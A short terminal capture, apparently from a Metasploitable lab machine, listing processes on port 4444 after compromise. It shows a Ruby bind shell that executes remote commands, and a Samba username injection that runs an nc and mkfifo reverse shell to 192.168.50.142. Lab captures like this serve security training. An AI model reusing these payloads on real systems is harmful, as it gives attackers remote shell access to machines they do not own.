 root@metasploitable:~# ps -eaf | grep 4444
daemon   13374     1  0 12:35 ?        00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
root     14371 14370  0 17:15 ?        00:00:00 sh -c /etc/samba/scripts/mapuser
s.sh "/=`nohup mkfifo /tmp/umvtj; nc 192.168.50.142 4444 0</tmp/umvtj | /bin/sh
>/tmp/umvtj 2>&1; rm /tmp/umvtj`"
root     14372 14371  0 17:15 ?        00:00:00 sh -c /etc/samba/scripts/mapuser
s.sh "/=`nohup mkfifo /tmp/umvtj; nc 192.168.50.142 4444 0</tmp/umvtj | /bin/sh
>/tmp/umvtj 2>&1; rm /tmp/umvtj`"
root     14374 14372  0 17:15 ?        00:00:00 nc 192.168.50.142 4444
root     14462 14402  0 17:31 tty1     00:00:00 grep 4444
root@metasploitable:~# _